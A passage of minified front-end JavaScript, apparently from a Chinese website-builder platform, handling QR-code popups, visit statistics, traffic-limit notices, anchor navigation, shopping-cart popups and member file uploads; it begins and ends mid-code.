jz_hover_qrcode__leave_to").hide(),$("body").off("mousewheel.qrcode")})),l=!0}))},d=function(){window.innerWidth<=768||$("#jzRoot").hasClass("jz_root_mobi")||r||(a().show().addClass("jz_hover_qrcode__enter"),m((function(){a().addClass("jz_hover_qrcode__enter_to"),v((function(){a().removeClass("jz_hover_qrcode__enter jz_hover_qrcode__enter_to")}))})))},p=function(){s=setTimeout(u,300),i&&$(".J_hover_qrcode").off("touchmove.qrcode")&&$("body").removeClass("jz_body_no_scroll")},f=function(){clearTimeout(s)},h=function(){var e=function(e){var n=10,o=$(t).offset(),i=$(t).width(),r=$(t).height(),a=e.width(),s=e.height(),c=o.left+i/2-a/2,l=o.top-s-n-$(document).scrollTop();l<0?(l+=n+r+n+s,e.find(".J_hover_qrcode_arrow").addClass("jz_hover_qrcode_arrow__top").removeClass("jz_hover_qrcode_arrow__bottom")):e.find(".J_hover_qrcode_arrow").removeClass("jz_hover_qrcode_arrow__top").addClass("jz_hover_qrcode_arrow__bottom");var u=0,d=$(window).width();c<u&&(c=u);c+a>d&&(c=d-a);return{left:c,top:l}}(a());a().css(e)},m=function(e){setTimeout(e,0)},v=function(e){return setTimeout(e,1e3)};!function(){var t=_.wechatQRCodeMsg;null!=n&&(t=n.tips);var i=["<div class='jz_hover_qrcode J_hover_qrcode'>","<div class='jz_hover_qrcode_content' style='border-radius: 8px;'>","<img class='jz_hover_qrcode_img' src='"+e+"'/>","<p class='jz_hover_qrcode_text'>"+t+"</p>","</div>","<div class='jz_hover_qrcode_arrow J_hover_qrcode_arrow'></div>","</div>"];o.data("_hoverQrCode",$(i.join("")).appendTo("body")),o.data("_qrCodeUrl",e)}(),a().css("display","none"),a().off("mouseover.qrcode").on("mouseover.qrcode",f).off("mouseleave.qrcode").on("mouseleave.qrcode",p),o.off("mouseover.qrcode").on("mouseover.qrcode",(function(){f(),clearTimeout(c),a().removeClass("jz_hover_qrcode__leave jz_hover_qrcode__leave_to"),l&&(l=!1,d(),!i&&h(),$("body").off("mousewheel.qrcode").one("mousewheel.qrcode",u))})).off("mouseleave.qrcode").on("mouseleave.qrcode",p).off("click.qrcode").on("click.qrcode",(function(t){var o=window.innerWidth<=768||$("#jzRoot").hasClass("jz_root_mobi"),i=document.body.style.overflow;o&&!$(".jz_click_qrcode").length&&Vue.nextTick((function(){var o=$(t.currentTarget).attr("data-content")||_.wechatQRCodeMsg;null!=n&&(o=n.tips);var r=Site.popupBox({htmlContent:'\n\t\t\t\t\t\t<div class="jz_click_qrcode J_hover_qrcode jz_hover_qrcode__enter jz_hover_qrcode__enter_to jz_click_qrcode">\n\t\t\t\t\t\t\t<div class="jz_click_qrcode_content">\n\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\tclass="jz_click_qrcode_img"\n\t\t\t\t\t\t\t\t\tsrc="'.concat(e,'"\n\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t<p class="jz_click_qrcode_text">').concat(o,"</p>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t"),width:250,height:280,extClass:"jz_click_qrcode_container",maskClosable:!0,onMaskClose:function(){document.body.style.overflow=i},closeFunc:function(){}}),a=$("#popupBg".concat(r[0].id.slice(8)));r.css({position:"fixed",top:"50%",left:"50%",transform:"translate(-50%, -50%)",borderRadius:"8px"}),a.css({position:"fixed",top:0,right:0,bottom:0,left:0,width:"100%",height:"100%",transition:"all 0.3s",background:"black",zIndex:9033}),r.on("touchmove",(function(e){return e.preventDefault()}),!1),a.on("touchmove",(function(e){return e.preventDefault()}),!1),document.body.style.overflow="hidden",a.appendTo($(".jz_web_content"))}))})),d(),!i&&h()}}},O=function(){$(document).bind("contextmenu copy cut",(function(e){return!!$(e.target).is("input, textarea")&&void 0})),(Fai.isIE6()||Fai.isIE7()||Fai.isIE8())&&$(document).bind("selectstart",(function(e){return!!$(e.target).is("input, textarea")&&void 0}))},k=function(){var e=(0,i.Z)(regeneratorRuntime.mark((function e(){var t,n,o,i;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=function(){return new Promise((function(e){var t;(t={typeQy:0,isMobile:!1,siteLan:r.h.state.wid,startTime:n(),endTime:o},u().post("/ajax/statistics_h.jsp?cmd=getWafNotCk_timeDataNoAuth",{data:t}).then((function(e){var t=e.data;return void 0===t?{}:t}))).then((function(t){t.success&&(Fai.top.usedUv=t.iVisitors),e()})).catch((function(){Fai.ing("抱歉，数据量过大查询失败。请稍候再试"),e()}))}))},o=function(){var e=new Date,t=e.getMonth(),n=++t,o=new Date(e.getFullYear(),n,1);return new Date(o-864e5).getTime()/1e3},n=function(){var e=new Date,t=e.getFullYear(),n=e.getMonth()+1;return n<10&&(n="0"+n),new Date([t,n,"01"].join("-")).getTime()/1e3},e.next=5,i();case 5:Fai.top.usedUv>=300||r.h.state.isJuly3FreeUser&&Fai.top.usedUv>=100?(t='<div class="tipDialog tipDialog2"><span class="quitIcon"></span><img width="440px" height="245px" class="tipComtent" src="'+r.h.state.resImageRoot+'/image/rimage/fromSite/v2/pageNotFound.png"></img><div class="tipFont"> 网站流量已达上限，暂时无法访问</div><div id="tipButton" class="tipButton"> 升级网站，拥有无限流量</div><div class="tipButton tipButtonFk"> 我是访客，也想免费建站</div></div>',$("body .fk-limtUv").append(t),$("#jz_web").css("display","none"),$(".fk-limtUv .quitIcon").click((function(){window.close()})),$("#tipButton").click((function(){window.open("//".concat(window.Hosts.jzHome,"?_ta=2547"))})),$(".fk-limtUv .tipButtonFk").click((function(){(0,p.dA)(200618,17),window.open("//".concat(window.Hosts.jzHome,"?_ta=2548"))}))):$("body #fk-limtUv").remove();case 6:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),j=function(){},T=function(e,t){(0,c.u0)({dogId:e,dogSrc:t})},F=function(e){(0,c.gf)({logBssFodder:$.toJSON(e)})},M=function(){(0,c.VU)({}).then((function(){})).catch((function(){throw new Error("日志上传异常，请稍候重试")}))},A=function(e){var t=$.extend({},{colId:-1,pdId:-1,ndId:-1},e);(null==t.colId||""==t.colId||t.colId<0)&&(t.colId=-1),(null==t.pdId||""==t.pdId||t.pdId<0)&&(t.pdId=-1),(null==t.ndId||""==t.ndId||t.ndId<0)&&(t.ndId=-1);var n,o="";o=navigator.userAgent.match(/AppleWebKit.*Mobile.*/)||Fai.isIpad()?Fai.isIpad()?"ipad":Fai.isAndroid()?"android":Fai.isIphone()?"iphone":"other":"pc",n={colId:t.colId,pdId:t.pdId,ndId:t.ndId,browserType:Fai.getBrowserType(),screenType:Fai.getScreenType(Fai.Screen().width,Fai.Screen().height),sc:t.sc,rf:Fai.encodeUrl(t.rf||document.referrer),visitUrl:Fai.encodeUrl(document.location.href),visitEquipment:o,statId:t.statId},u().post("/ajax/statistics_h.jsp?cmd=wafNotCk_visited",{data:n}).then((function(e){var t=e.data;return void 0===t?{}:t}))},E=function(){var e;(e={},u().post("/ajax/site_h.jsp?cmd=wafNotCk_checkBaiduAutomaticPush",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))).then((function(e){if(e.printBaiduPushJs){var t=document.createElement("script"),n=window.location.protocol.split(":")[0];t.src="https"===n?"//zz.bdstatic.com/linksubmit/push.js":"//push.zhanzhang.baidu.com/push.js";var o=document.getElementsByTagName("script")[0];o.parentNode.insertBefore(t,o)}}))},R=function(e){var t=0;t=e?200603:200604,Fai.isChrome()?(0,p.dA)(t,1):Fai.isIE11()?(0,p.dA)(t,2):Fai.isMozilla()?(0,p.dA)(t,3):Fai.isSafari()?(0,p.dA)(t,4):Fai.isIE9()?(0,p.dA)(t,5):Fai.isIE10()?(0,p.dA)(t,6):Fai.isOpera()?(0,p.dA)(t,7):Fai.isIE7()?(0,p.dA)(t,8):Fai.isIE8()?(0,p.dA)(t,9):Fai.isAppleWebKit()?(0,p.dA)(t,10):Fai.isIE6()?(0,p.dA)(t,12):(0,p.dA)(t,11)},L=function(e){var t;t={statId:e},u().post("/ajax/statistics_h.jsp?cmd=wafNotCk_visitTime",{data:t}).then((function(e){var t=e.data;return void 0===t?{}:t}))},D=function(e){var t,n={ide:e,url:window.location.pathname+window.location.search+window.location.hash};(t=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n),u().post("/rajax/site_h.jsp?cmd=getWafNotCk_getFilePath",{data:t}).then((function(e){var t=e.data;return void 0===t?{}:t}))).then((function(e){if(e.success){var t=e.file,n=t.allowDownload,o=t.downloadUrl,i=t.memberLevelIsLow,r=t.visitorMemberAcct,a=t.levelLimitName,s=t.allowFileDownload,c=t.memberId,l=t.memberGroupIsOk,u=t.memberOnlyLevel,d=t.memberOnlyLevelIsOk;n?o?window.open(o,"_self"):Fai.ing("当前文件已丢失",!0):1==s&&!u&&i&&c>0?Fai.ing(Fai.format(_.memberDownloadLevelLimit,r,a),!0):1==s&&u&&!d&&c>0||2==s&&!l&&c>0?Fai.ing(Fai.format(_.site_file_down_group_tip,r),!0):(Fai.ing(_.memberLoginFirst,!0),window.open(o,"_self"))}}))},N=function(){},z=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"确 定",o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"取 消";(0,s.createDialog)({content:e,confirmButtonText:n,cancelButtonText:o,layoutClass:"languagePopup",onConfirm:function(){$.cookie("_choseLanguage","true",{expires:365,path:"/"}),t==Fai.top.window.location.href?Fai.top.widow.location.reload:Fai.top.window.location.href=t},onCancel:function(){$.cookie("_choseLanguage","false",{expires:365,path:"/"})},showClose:!0})},B=function(e){if(!e)throw new Error("找不到视频");document.addEventListener("WeixinJSBridgeReady",(function(){!function(e){if(Array.isArray(e)){var t,n=m(e);try{for(n.s();!(t=n.n()).done;){var o=t.value;o.paused&&o.play()}}catch(e){n.e(e)}finally{n.f()}}}(e)}),!1)},H=function(e,t){var n="";if(null==e||0==e)n="<a class='safeModeTipsText' href ='javascript:;'>免费域名不支持调用第三方代码，请使用已购买的域名进行访问</a>";else if(1==e)if(r.h.state.manageMode&&Fai.top.httpInCodeCount>0){if($(".httpInCodeTips").length>0)return void $(".httpIncode").text("点击定位链接位置（"+Fai.top.httpInCodeCount+"条）");n="<div class='httpInCodeTips' style='color:#ff8e1e;font-size:13px;text-align:0;'>网站内插入的代码存在非HTTPS链接，该链接无法正常加载，请先修改或者删除该链接。<a class='tipsDescription' onclick='Site.jumptoHttpInCodeExplain();' style='cursor:pointer; color:red; margin-left:40px; text-decoration:underline;'>详细说明&gt;&gt;</a></div>"}else n="<div style='color:#ff8e1e;font-size:13px;text-align:0;'>网站内插入的代码存在非HTTPS链接，该链接无法正常加载显示，请替换成HTTPS链接或使用非HTTPS方式访问</div>";else if(2==e)n="<div style='color:#ff8e1e;font-size:13px;text-align:0;'>免费域名不支持插件代码</div>";else if(3==e){n='<div style=\'color:#ff8e1e;font-size:13px;text-align:0;\'>基于安全原因，2018年4月11号起新注册的用户免费域名访问不支持插件代码和第三方代码，请<a style="color:#5874d8;" onclick="logDog(200848, 5)" href="'+("//"+r.h.state.homeHost+"/marketing/domain.html")+'" target="_blank">绑定独立域名进行访问</a>或<a style="color:#5874d8;"  onclick="logDog(200848, 2)" href="'+("//"+r.h.state.portalHost+"/portal.jsp#appId=setAuth")+'" target="_blank">申请凡科认证</a></div>'}"string"==typeof t&&""!=t&&(n=t),d.topTips.addTopTips(n)},W=function(e,t){for(var n in Fai.top.httpInCode||(Fai.top.httpInCode={}),Fai.top.httpInCode[e]=t,Fai.top.httpInCodeModuleList=[],Fai.top.httpInCodeCount=0,Fai.top.httpInCode)0!=Fai.top.httpInCode[n]&&(Fai.top.httpInCodeModuleList.push(n),Fai.top.httpInCodeCount+=Fai.top.httpInCode[n]);0==Fai.top.httpInCodeCount&&$(".httpIncode").length>0&&$(document).ready((function(){window.location.reload()}))},U=function(){var e=Site.newGetBlogUrl(11673,844);Fai.top.window.open(e)},Z=function(e,t){var n=r.h.state.debugMode,o=n?"created=true":"";return r.h.state.oem?"//"+r.h.state.portalHost+"/sys/view.jsp?id="+t+"".concat(n?"&"+o:""):"//".concat(r.h.state.jzProUrl,"/blog/")+e+"".concat(n?"?"+o:"")},q=function(e){var t=$(e).attr("href");t||(t="/");var n,o,i=encodeURIComponent(window.location.href);(window.location.href="".concat(t,"?url=").concat(i),event)&&(null===(n=event)||void 0===n||n.stopPropagation(),null===(o=event)||void 0===o||o.preventDefault())},V=function(e,t,n){try{var o=e.src,i=t||e.parentNode,r=document.write,a=document.createElement("script");function s(t,n){t.onerror=t.onload=t.onreadystatechange=function(o){o=o||window.event,t.readyState&&!/loaded|complete/.test(t.readyState)&&"error"!==o||(/loaded|complete/.test(t.readyState)&&"function"==typeof n&&n(),document.write=r,setTimeout((function(){i=e=t=t.onerror=t.onload=t.onreadystatechange=null}),500))}}document.write=function(e){if(/script/.test(e)){var t=document.createElement("script"),o=$(e).attr("src");t.type="text/javascript",t.src=o,s(t,n),i.insertBefore(t,i.firstChild)}else $(e).length&&i.insertBefore($(e)[0],i.firstChild),!$(e).length&&(i.innerText=e)},a.type="text/javascript",a.src=o,a.setAttribute("id",e.id),s(a),i.insertBefore(a,i.firstChild)}catch(c){console.log(c)}},J=function(e){var t=e.path,n=e.oldPath,o=e.isUsePath,i=void 0===o||o,a=e.useNew,s=void 0!==a&&a,c=!!r.h.state.curLanCode,l=c&&-1!==window.location.pathname.indexOf("/"+r.h.state.curLanCode+"/");return s||i&&c?l?"/"+r.h.state.curLanCode+"/"+t.replace(/^\/+/,""):"/"+t.replace(/^\/+/,""):n},G=function(e,t){(0,c.aI)({id:Fai.encodeUrl(e),isLog:t||""})},Y=function e(t){var n=t.moduleId,o=t.tabId,i=t.colId,r=t.colPath,a=$("#module".concat(n)).parent(".m_tabpack_tabarea");a.length&&e({moduleId:a.attr("tabpackid"),tabId:a.attr("curtabid"),colId:i,colPath:r});(0,s.jumpToAnchor)(i,"module_".concat(n,"_tab_").concat(o),r).then((function(){var e="module".concat(n,"SwitchToTab");h.R._events[e]?h.R.$emit("module".concat(n,"SwitchToTab"),o):setTimeout((function(){h.R.$emit("module".concat(n,"SwitchToTab"),o)}),500)}))}},9396:function(e,t,n){"use strict";n.d(t,{b:function(){return i},c:function(){return r}});n(60993);var o=n(20473),i={vm:null,_createRenewTips:function(){return window._store.state.oem,""},init:function(){var e=this._createRenewTips();""!==e&&window._store.state.siteTipList.push(e),window._store.state.siteTipList&&window._store.state.siteTipList.length&&null===this.vm&&(this.createTopTipsWrap(),this.vm=new Vue({data:function(){return{advList:window._store.state.siteTipList,currentIndex:0,timer:null,TIME_DELAY:5e3}},watch:{advList:function(){this.initScroll(),o.R.$emit("topTips:changed")}},mounted:function(){this.initScroll(),o.R.$emit("topTips:changed")},beforeDestroy:function(){this.clearTimer()},methods:{autoPlay:function(){this.currentIndex++,this.currentIndex>this.advList.length-1&&(this.currentIndex=0)},initScroll:function(){var e=this;this.advList.length<2||null!==this.timer||(this.timer=window.setInterval((function(){e.autoPlay()}),this._data.TIME_DELAY))},clearTimer:function(){null!==this.timer&&window.clearInterval(this.timer)}},template:'\n                <div class="siteTips_container">\n                    <transition-group tag="ul" class="siteTips_list" name="topTips">\n                        <li class="siteTips_adv" v-for="(adv, index) in advList" :key="index" v-html="adv" v-show="currentIndex === index"></li>\n                    </transition-group>\n                </div>\n            '}).$mount("#sitetips .siteTips_container"))},addTopTips:function(e){window._store.state.siteTipList.push(e),null===this.vm&&this.init()},createTopTipsWrap:function(){document.querySelector("#sitetips .siteTips_container")||$("\n            <div id='sitetips' class='sitetipsV2'>\n                <div class='siteTips_container'>\n                </div>\n            </div>\n        ").insertBefore($("#jzWebContainer"))}},r="\n    <span style=\"color:red;\">根据 <a style='color:red;cursor:pointer;' href='//mp.weixin.qq.com/s/0ZlQLQILaXwpklpef88eJg' target='_blank'>《互联网跟帖评论服务管理规定》</a>，免费域名不支持评论、留言功能与内容显示，请访问绑定域名体验。</span>\n"},88327:function(e,t,n){"use strict";n.r(t),n.d(t,{MemberFileUtil:function(){return V},PopupWin:function(){return I.U},bindShareMouseenter:function(){return O.lK},bindShareMouseleave:function(){return O.zM},bindUeSlider:function(){return x.G},checkCssLoad:function(){return C.ZB},checkElement:function(){return v.Uy},checkScriptLoad:function(){return C.tJ},createDialog:function(){return g.vf},createUrlArgsOnclickStr:function(){return h.QW},demandLoadJs:function(){return C.K5},getIsOpenRemoveUrlArg:function(){return h.kR},getIsSetReqHttpOnlyCookie:function(){return h.Qn},getPageScrollTarget:function(){return v.o$},getPreviewTop:function(){return L},getRowColParentRow:function(){return Z},getUrlArgInCookie:function(){return h.Z},getUrlHashInCookie:function(){return h.Jn},handleSetUrlArgToCookie:function(){return h.iD},jumpToAnchor:function(){return N},jumpToPage:function(){return D},memberFileUpload:function(){return q},modalToPage:function(){return G},observeAnimate:function(){return v.XE},openShoppingCart:function(){return F},openSiteForm:function(){return f.Z},removeUrlArgInCookie:function(){return h.QI},scriptOnload:function(){return C.ft},setHrefEventHasReqArgs:function(){return h.Ft},setUrlArgToCookie:function(){return h.no},setUrlArgToCookieAndJump:function(){return h.Sf},successMessage:function(){return g.PE},transformForLinkFunc:function(){return W},triggerSharePanel:function(){return O.E3},ueHoverChangeImage:function(){return P.f},ueHoverStyle:function(){return x.Y},warningMessage:function(){return g.gD}});var o=n(4942),i=n(42982),r=n(15861),a=n(70885),s=n(21076),c=(n(64601),n(55637),n(60993)),l=n(44139),u=n.n(l);var d=n(30943),p=n(90488),f=n(9673),h=n(87936),m=n(74160),v=n(85113),g=(n(20473),n(87793)),_=n(31311),w=n(58705),b=function(){var e=this._self._c;return e("svg",{staticClass:"design-iconfont",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",width:"128",height:"128"}},[e("path",{attrs:{fill:"none",stroke:"currentColor","stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M12 5L7 10 12 15"}})])};b._withStripped=!0;var y={name:"iconback"},S=(0,n(51900).Z)(y,b,[],!1,null,null,null).exports,C=n(94771),I=n(99926),x=n(4418),P=n(50687),O=n(71787),k=n(60228);function j(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return u().get("/ajax/linkChg_h.jsp?cmd=getWafNotCk_getShoppingCartInfo",{params:{openCartType:e}}).then((function(e){var t=e.data;return void 0===t?{}:t}))}var T=!1;function F(){return M.apply(this,arguments)}function M(){return M=(0,r.Z)(regeneratorRuntime.mark((function e(){var t,o,i,r,a,s,c,l,u=arguments;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=(u.length>0&&void 0!==u[0]?u[0]:{}).openCartType,o=void 0===t?0:t,!T){e.next=3;break}return e.abrupt("return");case 3:return T=!0,e.next=6,j(o);case 6:if(i=e.sent,T=!1,i.openShoppingCart){e.next=10;break}return e.abrupt("return");case 10:e.next=13;break;case 13:if(!1!==i.success){e.next=16;break}return console.error(i.msg||"获取购物车信息失败"),e.abrupt("return");case 16:if(i.isMemberLogin){e.next=19;break}return(0,k.i)(),e.abrupt("return");case 19:if(0!==o){e.next=22;break}return jzUtils.browser.isSafari()||jzUtils.browser.isIos()?setTimeout((function(){window.open(i.mcartUrl)}),0):window.open(i.mcartUrl),e.abrupt("return");case 22:return r=i.shoppingCartPageInfo,e.next=25,Promise.all([n.e(8748),n.e(4209),n.e(4277),n.e(7889),n.e(4868),n.e(8301),n.e(5667)]).then(n.bind(n,79613));case 25:a=e.sent,s="shopping_cart_popup_popup",(c=document.createElement("div")).id=s,document.body.appendChild(c),l=new Vue({store:window._store,render:function(e){var t=this;return e(a.default,{props:{shoppingCartPageInfo:r},on:{close:function(){document.body.removeChild(t.$el),l.$destroy()}}})}}).$mount("#".concat(s));case 31:case"end":return e.stop()}}),e)}))),M.apply(this,arguments)}function A(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}var E=_.context.LS||{},R=[{id:0,name:"图片类",list:[{type:0,name:"JPG"},{type:1,name:"JPEG"},{type:2,name:"PNG"},{type:3,name:"PDF"},{type:4,name:"GIF"}]},{id:1,name:"文档类",list:[{type:5,name:"DOCX"},{type:6,name:"TXT"},{type:7,name:"HTML"},{type:8,name:"PPTX"},{type:9,name:"RAR"}]},{id:2,name:"音频类",list:[{type:10,name:"MP3"},{type:11,name:"MP4"},{type:12,name:"WAV"},{type:13,name:"WMA"},{type:14,name:"FLAC"}]}],L=function(){return $("#jzPreviewWrap").length<1?0:$("body").offset().top},D=function(e,t,n){var o=parseInt($("#module"+e).find("#jumpPageInput"+e).val());isNaN(o)&&(o=1),o>t&&(o=parseInt(t)),0==o&&(o=1),window.location.href=n+"?m"+e+"pageno="+o+"#module"+e},N=function e(t,n,o,i){var r,s,c,l,u,d,f,h,v=n.split("_"),g={};if(!(v.length<=1)){var _=(0,a.Z)(v,4);return l=_[0],c=_[1],u=_[2],f=_[3],r=-1!==l.indexOf("row"),s=-1!==l.indexOf("module"),h="tab"==u,r&&(g.row=c),s&&(g.module=c),h&&(g.tab=f),new Promise((function(a,l){if(window._store.state.colId==t){if(r&&(d=$("#row"+c)),s&&(d=$("#module"+c)),!i)return d.length?void z(t,g,h,{resolve:a,reject:l}):(B(),l());h()}else{var u=Fai.getLanCode(),f=document.location.hash;z(t,g,(function(){u=""==u?"":"/"+u,f+=(f?"&":"#")+"anchor="+n,e.fromColId&&(f+="&fromColId="+e.fromColId),document.location.href=o+f}))}function h(){var e=window._store.state.responsiveInfo.pattern.rollingScreen;e.type||window._store.commit("scrollAnchor/pause",!0),$(".jz_nav_layout0.jz_nav_wrap_active, .jz_nav_layout1.jz_nav_wrap_active, .jz_nav_layout2.jz_nav_wrap_active").length&&$(".jz_nav_menu").trigger("click"),$(".jz_full_nav_menu.full_nav_close").length&&$(".jz_full_nav_menu.full_nav_close").trigger("click"),Vue.nextTick((function(){setTimeout((function(){var i="mobi"==Comm.getDevice();if(!e.type||i&&!window._store.getters.syncFullScreenInOtherView){var r=d.offset().top;0,$("html, body, #jzPreviewContent").scrollTop(r-H()),(0,p.resetJumpToAnchor)("",{colId:t,position:n,colUrl:o})}else{var a=0;if(s){var l;a=parseInt(null===(l=$("#module"+c).parents(".jz_web_row"))||void 0===l||null===(l=l.attr("id"))||void 0===l?void 0:l.replace("row",""));var u=window._store.getters.getNestRootRowId(a);-1!==u&&(a=u)}else a=Z(c);a&&(0,m.$x)(a)}}),200)}))}}))}};function z(e,t,n){var o,i,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},a=e==window._store.state.colId;t.row?o=t.row:t.module&&(o=t.module),t.tab?(n&&n(),r.resolve&&r.resolve()):(i={id:o,isRow:!!t.row,colId:e,isThisPage:a},u().post("/rajax/site_h.jsp?cmd=getWafNotCk_checkAnchor",{data:i}).then((function(e){var t=e.data;return void 0===t?{}:t}))).then((function(e){e.success&&e.isAnchor?(n&&n(),r.resolve&&r.resolve()):(r.reject&&r.reject(),B())})).catch((function(){r.reject&&r.reject(),B()}))}function B(){Fai.ing(E.linkFailure,!0)}var H=function(){var e,t=$("#jzToolbar"),n=$("#row3"),o=$("#gridHeader"),i=$("#sitetips"),r=window._store.state.header.isOpenFixedTop,a=window._store.state.header.isOpenFixedHeight,s=$(".jz_mobi_header.g_mobi_header__fixed"),c=0;return e=t.length?t.height():0,o.length&&(c=r?$(".g_header_content").eq(0).outerHeight():0,r&&a&&(c=n.height())),i.length&&(c+=i.height()),c+=e,s.length&&(c+=s.height()),c},W=function(e,t){var n="fileDownload",o=t.jumpIde,i=void 0===o?"":o;try{switch(e){case n:(0,w.s)(),i&&Site[n]&&Site[n](i);break;case"docPreview":i&&function(e){U.apply(this,arguments)}(t)}}catch(e){console.log(e)}};function U(){return(U=(0,r.Z)(regeneratorRuntime.mark((function e(t){var n,o,i,r,a,s,c,l,u,d;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.jumpIde,e.next=3,jzRequest.get("/ajax/linkChg_h.jsp?cmd=getWafNotCk_getDocPreviewInfo",{params:{ide:n,url:location.href}});case 3:if(o=e.sent,!(i=o.data).success){e.next=27;break}if(r=i.data,a=r.previewStatus,s=r.previewUrl,c=r.memberName,l=r.memberLevelName,0!=a){e.next=18;break}u=n,(d=document.createElement("a")).id=u,d.href=s,d.target="_blank",$("body").append(d),document.getElementById(u).click(),$("#".concat(u)).remove(),e.next=25;break;case 18:if(-1!=a){e.next=24;break}return(0,g.gD)(E.fileDownloadLogin,!0),setTimeout((function(){window.location.href="/".concat(window._store.state.curLanCode,"/login.jsp?url=").concat(decodeURIComponent(location.href))}),2e3),e.abrupt("return");case 24:-2==a?(0,g.gD)("".concat(Fai.format(E.memberViewLevelLimit,c,l)),!0):-3==a?(0,g.gD)("".concat(Fai.format(E.site_file_view_group_tip,c)),!0):-4==a&&(0,g.gD)(E.fileNotFound,!0);case 25:e.next=28;break;case 27:(0,g.gD)(i.msg,!0);case 28:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var Z=function(e){var t=parseInt(e);if(window._store.state.rowCol.includes(t)){var n=$("#row".concat(e)).parent(),o=n&&n.parents(".jz_web_row"),i=/\d+/g.exec(o.attr("id"))?/\d+/g.exec(o.attr("id"))[0]:0;t=o&&i||t}return parseInt(t)};var q=function(e){var t=e.moduleId,n=e.fileSizeLimit,r=e.fileUpInfo,a=e.propId;!function(e,t,n){if(24==window._store.state.colId){var o=$("#module".concat(n," #member_filewrap-").concat(t)),i=o.find(".member_file_size");i.text(Fai.parseFileSize(parseInt(i.text()))),e.fileId&&e.filePath&&J(e.filePath,e.fileId,o.find(".member_file_preview_link"),e.fileName,n)}}(e.previewLinkInfo,a,t);var s=$("#module".concat(t," #member_filewrap-").concat(a," .member_addfile_btn")),l="*.*";if(r.fupt){var u=r.sfl||[],d=r.cft||[],p=R.map((function(e){return e.list}));p.push(d);var f=(p=p.reduce((function(e,t){return e.concat((0,i.Z)(t))}),[])).filter((function(e){return u.some((function(t){return t==e.type}))}));l=(l=f.map((function(e,t){return t==f.length-1?"*.".concat(e.name):"*.".concat(e.name,";")})).join("")).toLocaleLowerCase()}var h={siteFree:!1,updateUrlViewRes:"",auto:!0,fileTypeExts:l,multi:!1,fileSizeLimit:1024*n*1024,fileSizeLimitTips:E.siteFormSubmitFileUploadTips,fileSplitSize:20971520,breakPoints:!0,saveInfoLocal:!1,showUploadedPercent:!1,showUploadedSize:!1,removeTimeout:9999999,post_params:{app:21,type:0,fileUploadLimit:n,isSiteForm:!0,pieceUpload:!0},isBurst:!0,isDefinedButton:!0,buttonText:"",uploader:"/ajax/advanceUpload.jsp?cmd=wafNotCk_memberUpload",onUploadSuccess:function(e,n){var i,r=jQuery.parseJSON(n);r.success?((0,g.PE)(Fai.format(E.siteFormSubmitFileUploadSucess,e.name),!0),function(e,t,n){var o=e.name,i=Fai.parseFileSize(e.size),r=$("#module".concat(t,"  #member_filewrap-").concat(n)),a=r.find(".member_filedetail_wrap"),s=r.find(".member_file_name"),c=r.find(".member_file_size"),l=r.find(".member_addfile_btn"),u=r.find(".member_file_preview_link"),d=r.find(".member_file_download_link");a.addClass("member_filedetail_wrap-active"),s&&s.text(o),c&&c.text(i),l&&l.find("span").text(E.modify_file),V.fileObj[n]=e,r.find("input[name=".concat(n,"]")).attr("value",e.fileId),d.attr("href",e.du),J(e.path,e.fileId,u,o,t),d.hide(),u.hide()}(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?A(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):A(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({fileMd5:e.md5},r),t,a),(0,c.s_)("jz_c_vipfiles_submit",{jz_free_text_0:(i=e.size,i<=52428800?"小于等于50m":i<=209715200?"大于50m小于等于200m":"大于200m"),jz_content_terminal:"自适应",jz_site_id:window._store.state.siteId})):(0,g.gD)(E.files+":"+e.name+"，"+r.msg,!0)},onUploadError:function(e){$("#progressBody_ "+e.id).remove(),$("#progressWrap_"+e.id).remove(),(0,g.gD)(Fai.format(E.mobiFormSubmitFileUploadSvrBusy,e.name),!0)},onSelect:function(){return!window._store.state.isDemo||((0,g.gD)("当前为“模板网站”，请先“复制网站”。",!0),!1)},onUploadStart:function(e){$("#progressBody_ "+e.id).remove(),$("#progressWrap_"+e.id).remove()},msgInfo:function(e,t){"warning"===e&&(0,g.gD)(t,!0)}};s.uploadify(h),s.on("click",(function(){s.find("a")[0].click()}))};var V={fileObj:{},saveMemberFile:function(){var e=this,t={},n=[];Object.keys(this.fileObj).forEach((function(t){n.push(e.fileObj[t])})),t.fileList=JSON.stringify(n),(0,d.FP)(t)}};function 